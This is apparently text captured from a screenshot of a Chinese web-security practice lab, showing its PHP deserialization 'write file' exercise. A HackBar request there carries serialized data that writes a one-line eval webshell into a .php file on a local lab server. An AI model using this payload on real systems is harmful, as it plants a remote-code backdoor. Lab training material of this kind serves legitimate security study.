 首页 帮助文档
GBug-Frame
SQL注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
方法构造
写入文件
其他漏洞
反序列化漏洞 - 写入文件
POST /write/index
data={s:4:"name";s:19:"static/log/xxxx.log";s:4:"text";s:12:"hello,world!";}
write Object ( [name] => static/log/xxxx.php [text] => )
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ing SQL XSS Other
http://192.168.1.13:8009/write/index
Post data Referer User Agent Cookies Clear All
data={s:4:"name";s:19:"static/log/xxxx.php";s:4:"text";s:29:"<?php @eval($_POST[xxoo]); ?>";}